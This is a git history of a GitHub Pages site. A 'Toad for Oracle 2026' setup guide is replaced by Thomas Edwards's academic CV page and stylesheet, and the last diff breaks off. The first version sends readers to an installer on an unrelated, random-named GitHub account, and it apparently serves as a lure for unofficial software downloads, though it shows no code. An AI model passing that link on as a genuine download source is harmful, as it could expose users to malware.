

==== index.html @ 70538a41 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Toad-for-Oracle-2026 Setup Guide</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">

    <div style="background-color: #ffffff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">

        <h1 style="color: #2c3e50;">🐸 Toad-for-Oracle-2026 - Manage Oracle Databases With Ease</h1>

        <div style="text-align: center; margin: 30px 0;">
            <a href="https://github.com/Subjugationchyme333/Toad-for-Oracle-2026" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Toad for Oracle 2026</a>
        </div>

        <h2 style="color: #34495e;">📂 About This Software</h2>
        <p>Toad for Oracle 2026 works as a database management tool. It helps you interact with Oracle databases on Windows 11 and Windows 10. The software streamlines database tasks such as writing SQL code, managing data, and maintaining database health. You use this tool to increase your productivity while working with complex database structures.</p>

        <h2 style="color: #34495e;">💻 System Requirements</h2>
        <p>Your computer needs the following specifications to run Toad for Oracle 2026:</p>
        <ul style="padding-left: 20px;">
            <li>Operating System: Windows 10 or Windows 11 (64-bit edition).</li>
            <li>Processor: 1.5 GHz or faster.</li>
            <li>Memory: 4 GB of RAM or more.</li>
            <li>Storage: 2 GB of available space for installation.</li>
            <li>Network: Active internet connection for the initial download and Oracle client connectivity.</li>
            <li>Oracle Client: You should have an Oracle Client installed on your machine to connect to your database server.</li>
        </ul>

        <h2 style="color: #34495e;">📥 How to Download and Install</h2>
        <p>Follow these steps to set up the software on your Windows machine:</p>
        <ol style="padding-left: 20px;">
            <li style="margin-bottom: 10px;">Visit the <a href="https://github.com/Subjugationchyme333/Toad-for-Oracle-2026" style="color: #3498db;">project download page</a> to access the installer.</li>
            <li style="margin-bottom: 10px;">Click the download link to save the installation file to your computer.</li>
            <li style="margin-bottom: 10px;">Locate the downloaded file in your "Downloads" folder.</li>
            <li style="margin-bottom: 10px;">Double-click the file to start the installer.</li>
            <li style="margin-bottom: 10px;">Follow the instructions on the screen. The setup wizard guides you through the process.</li>
            <li style="margin-bottom: 10px;">Select your preferred installation folder and confirm the settings.</li>
            <li style="margin-bottom: 10px;">Click "Install" to finish the setup.</li>
            <li style="margin-bottom: 10px;">Launch the application from your Start Menu after the process finishes.</li>
        </ol>

        <h2 style="color: #34495e;">⚙️ Getting Started</h2>
        <p>Once you open the software, you must create a new connection to your database. You need the host name, port number, and service name provided by your database administrator. Enter these details into the connection window. Test your connection to ensure the settings work. If the test succeeds, you can save your connection for future use.</p>

        <h2 style="color: #34495e;">🛠️ Common Features</h2>
        <ul style="padding-left: 20px;">
            <li><strong>SQL Editor:</strong> Write and run database queries with color-coded text.</li>
            <li><strong>Data Grid:</strong> View and edit database records directly in a table format.</li>
            <li><strong>Schema Browser:</strong> Navigate through your database objects such as tables, views, and procedures.</li>
            <li><strong>Object Search:</strong> Find specific database items quickly.</li>
            <li><strong>Reports:</strong> Export query results to Excel or PDF formats for documentation.</li>
        </ul>

        <h2 style="color: #34495e;">💡 Useful Tips</h2>
        <p>Organize your SQL code into files to save time. Use the "Auto-Complete" feature to write queries faster. Back up your connection settings if you plan to move to a new computer. Ensure you check for updates regularly to maintain performance and security.</p>
        
        <h2 style="color: #34495e;">🤝 Help and Support</h2>
        <p>If you encounter issues during installation, check your network connection first. Ensure that your Windows account has administrative rights. If you receive an error regarding the Oracle Client, verify that your Oracle Home path is set correctly in your environment variables. Consult the official Oracle documentation if you need further help with database connectivity.</p>

    </div>
</body>
</html>



==== commit e451bddd: "Publish the edwards.phd site" ====
--- a/index.html
+++ b/index.html
@@ -1,65 +1,141 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Toad-for-Oracle-2026 Setup Guide</title>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width,initial-scale=1">
+  <meta name="description" content="Thomas Edwards, PhD. Computing education, software engineering and research in passive citizen science. Selected experience, qualifications and publications.">
+  <meta name="theme-color" content="#fefbfc">
+  <meta property="og:title" content="Thomas Edwards, PhD — Computing education and research">
+  <meta property="og:description" content="Teaching, software engineering and research in passive citizen science.">
+  <meta property="og:type" content="website">
+  <link rel="icon" href="profile.png" type="image/png">
+  <link rel="stylesheet" href="style.css">
+  <script src="print.js" defer></script>
+  <title>Thomas Edwards, PhD — Computing education and research</title>
 </head>
-<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f4f4f4;">
+<body id="top">
+  <a href="#main" class="skip">Skip to content</a>
+  <header class="masthead">
+    <div class="wrap masthead-inner">
+      <a class="brand" href="#top" aria-label="Thomas Edwards home"><img src="profile.png" alt="" width="36" height="36"><span>edwards<span class="brand-dot">.phd</span></span></a>
+      <nav aria-label="Main navigation">
+        <a href="#teaching">Teaching</a>
+        <a href="#research">Research</a>
+        <a href="#experience">Experience</a>
+        <a href="https://github.com/Tomedwards1991-lab">GitHub <span aria-hidden="true">↗</span></a>
+      </nav>
+      <a class="scholar-nav" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
+    </div>
+  </header>
+  <main id="main">
+    <section class="hero wrap" aria-labelledby="name">
+      <div class="hero-copy">
+        <p class="eyebrow hero-label"><span class="dot"></span> EDUCATOR · RESEARCHER · ENGINEER</p>
+        <h1 id="name">Thomas <span class="surname">Edwards<span class="hero-period">.</span></span></h1>
+        <p class="hero-subtitle">Computer scientist and educator</p>
+        <p class="hero-deck">I teach computing and build software that helps people make sense of data. My research at Cardiff University explored how everyday photos and social media posts can help us track wildlife.</p>
+        <div class="hero-links">
+          <a class="button primary" href="#experience">Explore my CV <span aria-hidden="true">↓</span></a>
+          <a class="text-link" href="#research">Selected research <span aria-hidden="true">↘</span></a>
+        </div>
+      </div>
+      <figure class="hero-figure">
+        <div class="signature-panel">
+          <div class="signature-frame">
+            <img src="profile.png" alt="Thomas Edwards’s avatar looking over a laptop" width="200" height="200" fetchpriority="high">
+          </div>
+        </div>
+        <figcaption><span>PROFILE SIGNATURE</span><span>Thomas Edwards</span></figcaption>
+      </figure>
+    </section>
 
-    <div style="background-color: #ffffff; padding: 40px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">
+    <aside class="credentials wrap" aria-label="Qualifications at a glance">
+      <div><span class="eyebrow">01 / RESEARCH</span><strong>PhD, Computer Science</strong><span>Cardiff University · awarded 2023</span></div>
+      <div><span class="eyebrow">02 / TEACHER TRAINING</span><strong>PGCE (Wales), Secondary</strong><span>The Open University · in progress</span></div>
+      <div><span class="eyebrow">03 / TEACHING AUTHORITY</span><strong>Specialist Skill LAT</strong><span>Aotearoa New Zealand · ICT and Technology</span></div>
+    </aside>
 
-        <h1 style="color: #2c3e50;">🐸 Toad-for-Oracle-2026 - Manage Oracle Databases With Ease</h1>
+    <section id="teaching" class="section wrap teaching" aria-labelledby="teaching-title">
+      <div class="section-intro">
+        <p class="eyebrow section-label"><span>01</span> / IN THE CLASSROOM</p>
+        <h2 id="teaching-title">Teaching</h2>
+        <p>From a first program in school to postgraduate computing, I design lessons around what learners can make and test for themselves.</p>
+      </div>
+      <div class="teaching-body">
+        <article class="feature teach-feature">
+          <p class="eyebrow">SECONDARY COMPUTER SCIENCE</p>
+          <h3>Making programming tangible</h3>
+          <p>At Monmouth Comprehensive School, I completed 60 days of supervised teaching with pupils aged 11–16. I built a GCSE Computer Science Learning Lab using Greenfoot and adapted lessons and resources for pupils with additional learning needs.</p>
+          <div class="tag-row"><span>GCSE computing</span><span>Greenfoot</span><span>Inclusive teaching</span></div>
+        </article>
+        <div class="teaching-notes">
+          <article><h3>University teaching</h3><p>Led an MSc Informatics module at Cardiff University, designing the curriculum and taking responsibility for teaching and assessment.</p></article>
+          <article><h3>Computing outreach</h3><p>Ran workshops for learners aged 7–18 through Cardiff University and Technocamps, including a six-week course for young people outside formal education.</p></article>
+        </div>
+      </div>
+    </section>
 
-        <div style="text-align: center; margin: 30px 0;">
-            <a href="https://github.com/Subjugationchyme333/Toad-for-Oracle-2026" style="background-color: #2c3e50; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download Toad for Oracle 2026</a>
+    <section id="research" class="research-band" aria-labelledby="research-title">
+      <div class="section wrap research">
+        <div class="section-intro">
+          <p class="eyebrow section-label"><span>02</span> / RESEARCH &amp; PUBLICATIONS</p>
+          <h2 id="research-title">Research</h2>
+          <p>How much can we learn about wildlife from things people already share online?</p>
+          <a class="text-link" href="https://scholar.google.com/citations?user=tnI2HVAAAAAJ&amp;hl=en">Google Scholar <span aria-hidden="true">↗</span></a>
         </div>
+        <div class="research-body">
+          <article class="research-feature">
+            <p class="eyebrow">FEATURED PAPER · PLOS ONE · 2021</p>
+            <h3>Passive citizen science</h3>
+            <p>My collaborators and I tested whether public Flickr photos, image recognition and UK biodiversity records could help identify wildlife observations. We explored how everyday photos could complement existing recording schemes.</p>
+            <a class="text-link" href="https://doi.org/10.1371/journal.pone.0255416">Read the open-access paper <span aria-hidden="true">↗</span></a>
+          </article>
+          <ul class="link-list publications" aria-label="Selected publications">
+            <li><a href="https://aclanthology.org/2026.lrec-1.21/"><span><small>LREC · 2026</small><strong>Report-based recommendations for policy making and agency operations</strong></span><span aria-hidden="true">↗</span></a></li>
+            <li><a href="https://doi.org/10.3390/ijgi14090321"><span><small>ISPRS INTERNATIONAL JOURNAL OF GEO-INFORMATION · 2025</small><strong>A hybrid approach for geo-referencing tweets</strong></span><span aria-hidden="true">↗</span></a></li>
+            <li><a href="https://orca.cardiff.ac.uk/id/eprint/147972/"><span><small>ECOLOGICAL INFORMATICS · 2022</small><strong>Identifying wildlife observations on Twitter</strong></span><span aria-hidden="true">↗</span></a></li>
+            <li><a href="https://orca.cardiff.ac.uk/id/eprint/154451/"><span><small>CARDIFF UNIVERSITY · DOCTORAL THESIS</small><strong>Doctoral research on passive citizen science</strong></span><span aria-hidden="true">↗</span></a></li>
+          </ul>
+          <div class="coverage">
+            <p class="eyebrow">RESEARCH COVERAGE</p>
+            <ul class="link-list">
+              <li><a href="https://www.popsci.com/technology/flickr-citizen-science-wildlife/"><span><small>POPULAR SCIENCE</small><strong>How Flickr photos could help scientists track wildlife</strong></span><span aria-hidden="true">↗</span></a></li>
+              <li><a href="https://en.reset.org/passive-citizen-science-could-your-animal-photos-be-helping-science-without-you-even-knowing/"><span><small>RESET</small><strong>Could your animal photos be helping science?</strong></span><span aria-hidden="true">↗</span></a></li>
+              <li><a href="https://www.cell.com/current-biology/fulltext/S0960-9822%2821%2901463-9"><span><small>CURRENT BIOLOGY · RESEARCH FEATURE</small><strong>New avenues for citizen science</strong></span><span aria-hidden="true">↗</span></a></li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </section>
 
-        <h2 style="color: #34495e;">📂 About This Software</h2>
-        <p>Toad for Oracle 2026 works as a database management tool. It helps you interact with Oracle databases on Windows 11 and Windows 10. The software streamlines database tasks such as writing SQL code, managing data, and maintaining database health. You use this tool to increase your productivity while working with complex database structures.</p>
-
-        <h2 style="color: #34495e;">💻 System Requirements</h2>
-        <p>Your computer needs the following specifications to run Toad for Oracle 2026:</p>
-        <ul style="padding-left: 20px;">
-            <li>Operating System: Windows 10 or Windows 11 (64-bit edition).</li>
-            <li>Processor: 1.5 GHz or faster.</li>
-            <li>Memory: 4 GB of RAM or more.</li>
-            <li>Storage: 2 GB of available space for installation.</li>
-            <li>Network: Active internet connection for the initial download and Oracle client connectivity.</li>
-            <li>Oracle Client: You should have an Oracle Client installed on your machine to connect to your database server.</li>
-        </ul>
-
-        <h2 style="color: #34495e;">📥 How to Download and Install</h2>
-        <p>Follow these steps to set up the software on your Windows machine:</p>
-        <ol style="padding-left: 20px;">
-            <li style="margin-bottom: 10px;">Visit the <a href="https://github.com/Subjugationchyme333/Toad-for-Oracle-2026" style="color: #3498db;">project download page</a> to access the installer.</li>
-            <li style="margin-bottom: 10px;">Click the download link to save the installation file to your computer.</li>
-            <li style="margin-bottom: 10px;">Locate the downloaded file in your "Downloads" folder.</li>
-            <li style="margin-bottom: 10px;">Double-click the file to start the installer.</li>
-            <li style="margin-bottom: 10px;">Follow the instructions on the screen. The setup wizard guides you through the process.</li>
-            <li style="margin-bottom: 10px;">Select your preferred installation folder and confirm the settings.</li>
-            <li style="margin-bottom: 10px;">Click "Install" to finish the setup.</li>
-            <li style="margin-bottom: 10px;">Launch the application from your Start Menu after the process finishes.</li>
+    <section id="experience" class="section wrap experience" aria-labelledby="experience-title">
+      <div class="section-intro">
+        <p class="eyebrow section-label"><span>03</span> / PROFESSIONAL CV</p>
+        <h2 id="experience-title">Experience</h2>
+        <p>Selected roles across research, software engineering and education.</p>
+        <button type="button" class="text-link print-button" hidden>Print or save as PDF <span aria-hidden="true">↗</span></button>
+      </div>
+      <div class="experience-body">
+        <ol class="timeline">
+          <li><span class="eyebrow">2023–2026</span><div><h3>Research Associate</h3><p class="organisation">Cardiff University</p><p>Helped build the bilingual Wales Safeguarding Repository with the Welsh Government and project partners, making reports easier for safeguarding practitioners to find and search.</p><a class="text-link" href="https://www.cardiff.ac.uk/security-crime-intelligence-innovation-institute/research/projects/wales-safeguarding-repository">About the repository <span aria-hidden="true">↗</span></a></div></li>
+          <li><span class="eyebrow">2020–2024</span><div><h3>Senior Software Engineer</h3><p class="organisation">Sirma</p><p>Developed Medrec:M, a digital health platform for remote patient monitoring and communication. Built data features and mentored engineers.</p></div></li>
+          <li><span class="eyebrow">2017–2020</span><div><h3>Software Engineer</h3><p class="organisation">Hut Six Security</p><p>Built software for a cybersecurity training platform and helped develop accessible learning materials.</p></div></li>
+          <li><span class="eyebrow">2015–2017</span><div><h3>Research Assistant &amp; MSc Module Leader</h3><p class="organisation">Cardiff University</p><p>Combined computing research with postgraduate teaching and assessment in informatics.</p></div></li>
         </ol>
-
-        <h2 style="color: #34495e;">⚙️ Getting Started</h2>
-        <p>Once you open the software, you must create a new connection to your database. You need the host name, port number, and service name provided by your database administrator. Enter these details into the connection window. Test your connection to ensure the settings work. If the test succeeds, you can save your connection for future use.</p>
-
-        <h2 style="color: #34495e;">🛠️ Common Features</h2>
-        <ul style="padding-left: 20px;">
-            <li><strong>SQL Editor:</strong> Write and run database queries with color-coded text.</li>
-            <li><strong>Data Grid:</strong> View and edit database records directly in a table format.</li>
-            <li><strong>Schema Browser:</strong> Navigate through your database objects such as tables, views, and procedures.</li>
-            <li><strong>Object Search:</strong> Find specific database items quickly.</li>
-            <li><strong>Reports:</strong> Export query results to Excel or PDF formats for documentation.</li>
-        </ul>
-
-        <h2 style="color: #34495e;">💡 Useful Tips</h2>
-        <p>Organize your SQL code into files to save time. Use the "Auto-Complete" feature to write queries faster. Back up your connection settings if you plan to move to a new computer. Ensure you check for updates regularly to maintain performance and security.</p>
-        
-        <h2 style="color: #34495e;">🤝 Help and Support</h2>
-        <p>If you encounter issues during installation, check your network connection first. Ensure that your Windows account has administrative rights. If you receive an error regarding the Oracle Client, verify that your Oracle Home path is set correctly in your environment variables. Consult the official Oracle documentation if you need further help with database connectivity.</p>
-
-    </div>
+        <div class="qualifications">
+          <p class="eyebrow">EDUCATION &amp; TEACHING AUTHORITY</p>
+          <dl>
+            <div><dt>PGCE (Wales), Secondary Digital Technology</dt><dd>The Open University · in progress; results expected July 2027</dd></div>
+            <div><dt>Specialist Skill Limited Authority to Teach</dt><dd>Teaching Council of Aotearoa New Zealand · ICT and Technology · October 2026 to October 2029</dd></div>
+            <div><dt>PhD in Computer Science</dt><dd>Cardiff University · awarded 2023</dd></div>
+            <div><dt>BSc (Hons) in Computer Science, 2:1</dt><dd>Cardiff University · awarded 2014</dd></div>
+          </dl>
+        </div>
+      </div>
+    </section>
+  </main>
+  <footer class="footer">
+    <div class="wrap footer-inner"><a class="brand" href="#top"><img src="profile.png" alt="" width="36" height="36"><span>Thomas Edwards<span class="brand-dot">, PhD</span></span></a><a class="text-link" href="#top">Back to top <span aria-hidden="true">↑</span></a></div>
+  </footer>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,216 @@
+:root {
+  color-scheme: light;
+  --paper:#fefbfc; --ink:#351b2d; --sub:#6b3f56; --line:#edbdd3;
+  --dark:#9e145e; --night:#40142e; --lime:#fbd9ea; --wash:#fcebf3;
+  --sans: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  --serif: "Iowan Old Style", "Palatino Linotype", Georgia, serif;
+  --mono: ui-monospace, SFMono-Regular, Consolas, monospace;
+}
+*, *::before, *::after { box-sizing:border-box }
+html { scroll-behavior:smooth }
+body { margin:0; background:var(--paper); color:var(--ink); font: 16px/1.65 var(--sans); -webkit-font-smoothing:antialiased }
+a { color:inherit }
+a:focus-visible, button:focus-visible { outline:3px solid #b21768; outline-offset:5px; border-radius:2px }
+img { max-width:100%; height:auto; display:block }
+p { margin:0 0 1em }
+h1,h2,h3 { margin:0; line-height:1.06 }
+.wrap { width:min(100% - 88px, 1200px); margin-inline:auto }
+.skip { position:absolute; top:.75rem; left:.75rem; transform:translateY(-200%); z-index:5; background:var(--lime); color:var(--ink); padding:.55rem .85rem }
+.skip:focus { transform:none }
+.masthead { border-bottom:1px solid var(--line) }
+.masthead-inner { min-height:76px; display:flex; align-items:center; justify-content:space-between; gap:1.4rem }
+.brand { display:inline-flex; align-items:center; gap:.72rem; text-decoration:none; font-weight:750; letter-spacing:-.035em; white-space:nowrap; font-size:1.17rem }
+.brand img { border-radius:9px; }
+.brand-dot { color:var(--sub); font-weight:550 }
+.masthead nav { display:flex; gap:clamp(1.2rem,3.5vw,3rem); font-size:.9rem; font-weight:620 }
+.masthead nav a, .scholar-nav { text-decoration:none }
+.masthead a:hover, .footer a:hover { text-decoration:underline; text-underline-offset:5px }
+.scholar-nav { font-size:.84rem; border:1px solid var(--line); border-radius:5px; padding:.45rem .8rem; white-space:nowrap; font-weight:650 }
+.scholar-nav span { margin-left:.2rem }
+.hero { display:grid; grid-template-columns:1fr .96fr; gap:clamp(2.1rem,6vw,6rem); align-items:center; padding-block:clamp(2.8rem,6vw,5.6rem) 2.9rem }
+.hero-copy { padding-block:.4rem 1.5rem }
+.eyebrow, .link-list small { font: 650 .72rem/1.45 var(--mono); letter-spacing:.1em; display:block }
+.hero-label { display:flex; align-items:center; gap:.62rem; margin-bottom:1.5rem; color:var(--sub) }
+.dot { width:.58rem; height:.58rem; border-radius:50%; background:#c21878; flex:none }
+.hero h1 { font: 820 clamp(5.2rem,9.4vw,8.35rem)/.83 var(--sans); color:#c21878; letter-spacing:-.064em; margin:0 0 1.45rem -.042em }
+.surname { display:block }
+.hero-period { color:#852650 }
+.hero-subtitle { font-size:clamp(1.18rem,2.25vw,1.7rem); line-height:1.2; font-weight:660; letter-spacing:-.045em; margin:0 0 .68rem }
+.hero-deck { color:var(--sub); font-size:clamp(1rem,1.5vw,1.13rem); max-width:38ch }
+.hero-links { display:flex; flex-wrap:wrap; align-items:center; gap:.8rem 1.5rem; margin-top:1.75rem }
+.button,.text-link { display:inline-flex; align-items:center; gap:.55rem; font-weight:700; font-size:.91rem; line-height:1.35; }
+.button { padding:.78rem 1rem; border-radius:5px; text-decoration:none }
+.primary { color:var(--paper); background:var(--dark) }
+.primary:hover { background:#791146 }
+.text-link { text-decoration:underline; text-underline-offset:4px; text-decoration-thickness:1px; }
+.text-link:hover { text-decoration-thickness:2px }
+.hero-figure { margin:0; align-self:center; min-width:0 }
+.signature-panel {
+  position:relative;
+  display:grid;
+  place-items:center;
+  isolation:isolate;
+  overflow:hidden;
+  min-height:300px;
+  aspect-ratio:56/48;
+  border:1px solid #edbdd3;
+  border-radius:9px;
+  padding:2.2rem 1.7rem 2.2rem 3.35rem;
+  background:
+    radial-gradient(ellipse at 51% 41%, #fffbfd 0, #fdeef6 35%, #f8d8e9 100%);
+}
+.signature-panel::before {
+  content:"";
+  position:absolute;
+  inset:0 auto 0 0;
+  width:clamp(21px,3.5vw,39px);
+  background:#fceaf2 url("rose-ribbon.svg") center top / 100% auto repeat-y;
+  border-right:1px solid #ebbed2;
+}
+.signature-panel::after {
+  content:"";
+  position:absolute;
+  z-index:-1;
+  width:min(67%, 320px);
+  aspect-ratio:1;
+  right:calc((100% - min(67%, 320px)) / 2 - 13px);
+  top:50%;
+  transform:translateY(-50%);
+  border:1px solid #e7b2ce;
+  border-radius:50%;
+  box-shadow:0 0 0 18px #f8d9ea80, 0 0 0 35px #f6d3e64d;
+}
+.signature-frame {
+  padding:9px;
+  background:#fff9fc;
+  border:1px solid #efc4dc;
+  border-radius:22px;
+  box-shadow:0 17px 36px #65274430;
+}
+.signature-frame img { width:200px; border-radius:13px; }
+.hero-figure figcaption { display:flex; justify-content:space-between; gap:1rem; padding-top:.65rem; font-size:.75rem; color:var(--sub) }
+.hero-figure figcaption span:first-child { font-family:var(--mono); letter-spacing:.11em; flex:none }
+.credentials { display:grid; grid-template-columns:repeat(3,minmax(0,1fr)); border-block:1px solid var(--line) }
+.credentials > div { display:grid; align-content:start; padding:1.2rem 1.25rem 1.35rem; gap:.12rem; line-height:1.4 }
+.credentials > div:first-child { padding-left:0 }
+.credentials > div + div { border-left:1px solid var(--line) }
+.credentials strong { font-size:1.06rem; letter-spacing:-.025em }
+.credentials span { color:var(--sub); font-size:.84rem }
+.credentials .eyebrow { font-size:.67rem; margin-bottom:.2rem }
+.section { display:grid; grid-template-columns:minmax(0,.77fr) minmax(0,1.23fr); gap:clamp(2rem,6.7vw,6.5rem); padding-block:clamp(3.7rem,8.2vw,7.5rem); scroll-margin-top:1rem }
+.section-intro p:not(.eyebrow) { max-width:29ch; color:var(--sub); font-size:1.05rem; margin-bottom:1.2rem }
+.section-label { margin-bottom:1.1rem; color:var(--sub) }
+.section-label span { display:inline-block; margin-right:.45rem; color:var(--ink) }
+.section h2 { font:780 clamp(2.8rem,5.8vw,4.9rem)/.94 var(--sans); color:#852650; letter-spacing:-.075em; margin:0 0 .85rem -.035em; }
+.feature { padding:clamp(1.35rem,3.4vw,2.4rem); background:var(--wash); border:1px solid #f0ccdf; border-radius:6px }
+.feature .eyebrow { color:var(--sub); margin-bottom:.8rem }
+.feature h3,.research-feature h3 { font:500 clamp(1.85rem,3vw,2.6rem)/1.05 var(--serif); letter-spacing:-.045em; margin-bottom:.75rem }
+.feature p:not(.eyebrow) { max-width:58ch; color:#583048 }
+.tag-row { display:flex; flex-wrap:wrap; gap:.4rem; margin-top:1.2rem }
+.tag-row span { padding:.2rem .53rem; border:1px solid #d6a1bc; border-radius:3px; font-size:.74rem; font-weight:640 }
+.teaching-notes { display:grid; grid-template-columns:1fr 1fr; gap:1.35rem; margin-top:1.65rem }
+.teaching-notes article { border-top:1px solid var(--line); padding-top:1.05rem }
+.teaching-notes h3 { font-size:1.06rem; line-height:1.25; margin-bottom:.45rem }
+.teaching-notes p { font-size:.92rem; margin:0; color:var(--sub) }
+.research-band { background:var(--night); color:#fff5fa }
+.research h2 { color:#fff5fa }
+.research .section-label,.research .section-intro p:not(.eyebrow) { color:#edbbd4 }
+.research .section-label span,.research .text-link { color:var(--lime) }
+.research-feature { background:#5d2144; border:1px solid #995f7f; border-radius:6px; padding:clamp(1.35rem,3.4vw,2.4rem); }
+.research-feature .eyebrow { color:var(--lime); margin-bottom:.8rem }
+.research-feature p:not(.eyebrow) { color:#f7dce9; max-width:58ch; margin-bottom:.8rem }
+.link-list { list-style:none; padding:0; margin:0 }
+.publications { margin-top:1.5rem }
+.link-list a { text-decoration:none; display:flex; gap:1.3rem; justify-content:space-between; align-items:center; border-bottom:1px solid #8b5573; padding:.78rem .1rem; }
+.link-list small { color:#edbbd4; font-size:.63rem; margin-bottom:.2rem }
+.link-list strong { display:block; font-weight:620; font-size:.96rem; line-height:1.35 }
+.link-list a > span:last-child { color:var(--lime); }
+.link-list a:hover strong { text-decoration:underline; text-underline-offset:4px }
+.coverage { margin-top:1.85rem }
+.coverage > p { color:var(--lime); margin-bottom:.38rem }
+.print-button { appearance:none; color:var(--ink); font-family:inherit; background:transparent; border:0; padding:0; cursor:pointer; }
+.print-button[hidden] { display:none }
+.timeline { margin:0; list-style:none; padding:0 }
+.timeline li { display:grid; grid-template-columns:6.7rem 1fr; gap:1rem; padding:1.35rem 0; border-top:1px solid var(--line); }
+.timeline li:last-child { border-bottom:1px solid var(--line) }
+.timeline li > span { color:var(--sub); padding-top:.27rem; white-space:nowrap }
+.timeline h3 { font-weight:700; font-size:1.12rem; line-height:1.25; letter-spacing:-.022em }
+.timeline .organisation { font-size:.88rem; font-weight:650; color:var(--sub); margin:.2rem 0 .48rem }
+.timeline p:not(.organisation) { color:var(--sub); margin:0 0 .42rem; font-size:.93rem; }
+.timeline .text-link { font-size:.84rem }
+.qualifications { margin-top:1.65rem }
+.qualifications > p { color:var(--sub); margin-bottom:.6rem }
+.qualifications dl { margin:0 }
+.qualifications dl div { border-top:1px solid var(--line); padding:.65rem 0; }
+.qualifications dt { font-size:.94rem; font-weight:690 }
+.qualifications dd { margin:0; color:var(--sub); font-size:.85rem }
+.footer { border-top:1px solid var(--line) }
+.footer-inner { min-height:95px; display:flex; justify-content:space-between; align-items:center; gap:1rem }
+@media (max-width:900px) {
+  .wrap { width:calc(100% - 56px) }
+  .hero { gap:2rem }
+  .hero h1 { font-size:clamp(4.3rem,9.4vw,6.9rem) }
+  .hero-deck { max-width:35ch }
+  .section { gap:2rem }
+}
+@media (max-width:690px) {
+  .wrap { width:calc(100% - 36px) }
+  .masthead-inner { min-height:65px; flex-wrap:wrap; gap:0 1rem; padding-top:.62rem }
+  .masthead nav { order:3; width:100%; flex-wrap:wrap; gap:.4rem clamp(.75rem,3.4vw,1.35rem); font-size:.84rem; padding:.5rem 0 .68rem }
+  .scholar-nav { font-size:.75rem }
+  .hero { grid-template-columns:1fr; padding-top:2.55rem; padding-bottom:1.8rem; gap:1.4rem }
+  .hero-copy { padding-block:0 .4rem }
+  .hero-label { margin-bottom:1.15rem; font-size:.67rem }
+  .hero h1 { font-size:clamp(3.9rem,15.4vw,7.2rem); margin-bottom:1.24rem }
+  .hero-deck { max-width:46ch }
+  .hero-links { margin-top:1.2rem }
+  .signature-panel { min-height:235px; max-height:360px; padding-left:2.65rem }
+  .signature-frame img { width:clamp(144px,43vw,200px) }
+  .credentials { grid-template-columns:1fr }
+  .credentials > div { padding:.72rem 0 }
+  .credentials > div + div { border-left:0; border-top:1px solid var(--line) }
+  .credentials .eyebrow { margin:0 }
+  .section { grid-template-columns:1fr; gap:1.3rem; padding-block:3.15rem }
+  .section-intro p:not(.eyebrow) { max-width:43ch; margin-bottom:.55rem }
+  .section-label { margin-bottom:.72rem }
+  .section h2 { margin-bottom:.68rem }
+  .timeline li { grid-template-columns:5.25rem 1fr; gap:.65rem }
+}
+@media (max-width:370px) {
+  .hero h1 { font-size:clamp(3.3rem,15vw,3.9rem) }
+  .hero-links { gap:.8rem 1rem }
+  .teaching-notes { grid-template-columns:1fr; gap:1rem }
+  .footer .brand { font-size:.99rem }
+  .footer .text-link { font-size:.78rem; white-space:nowrap }
+}
+@media (prefers-reduced-motion:reduce) { html { scroll-behavior:auto } }
+@media print {
+  @page { margin:15mm }
+  :root { --paper:#fff; --ink:#111; --sub:#333; --line:#999; --wash:#fff }
+  body { font-size:10.5pt; background:white; color:#111 }
+  .wrap { width:100% }
+  .masthead,.skip,.hero-figure,.hero-links,.print-button,.footer { display:none }
+  .hero,.section { display:block; padding:0 }
+  .hero-copy { padding:0 }
+  .hero h1 { color:inherit; font-size:32pt; line-height:1; margin:0 0 .2rem; letter-spacing:-.05em }
+  .surname { display:inline }
+  .hero-label { margin-bottom:.4rem }
+  .hero-period { color:inherit }
+  .hero-deck,.section-intro p:not(.eyebrow) { max-width:none; font-size:inherit }
+  .credentials { margin:0 0 .8rem; grid-template-columns:repeat(3,1fr) }
+  .credentials > div { padding:.35rem .45rem }
+  .credentials > div + div { border-left:1px solid #999; border-top:0 }
+  .section h2 { color:inherit; font-size:22pt; margin:.25rem 0 }
+  .section-label { margin:1rem 0 .3rem }
+  .section-intro { break-after:avoid }
+  .feature,.research-feature { padding:.55rem 0; border:0 }
+  .feature h3,.research-feature h3 { font-size:15pt }
+  .feature p:not(.eyebrow),.research-feature p:not(.eyebrow) { color:#222 }
+  .research-band,.research-feature { background:white; color:#111 }
+  .research .section-label,.research .section-intro p:not(.eyebrow),.research .section-label span,.research .text-link,.research-feature .eyebrow,.coverage > p,.link-list small,.link-list a > span:last-child { color:#333 }
+  .link-list a,.timeline li { padding:.34rem 0; border-color:#aaa }
+  .tag-row,.coverage { display:none }
+  .teaching-notes { margin:.35rem 0 0 }
+  .teaching-notes article,.timeline li,.qualifications dl div,.link-list li { break-inside:avoid }
+  .experience .section-intro > p:not(.eyebrow) { display:none }
+}



==== commit 65fe1ba5: "Restore the bird and move the decorative ribbon" ====
--- a/index.html
+++ b/index.html
@@ -40,12 +40,8 @@
         </div>
       </div>
       <figure class="hero-figure">
-        <div class="signature-panel">
-          <div class="signature-frame">
-            <img src="profile.png" alt="Thomas Edwards’s avatar looking over a laptop" width="200" height="200" fetchpriority="high">
-          </div>
-        </div>
-        <figcaption><span>PROFILE SIGNATURE</span><span>Thomas Edwards</span></figcaption>
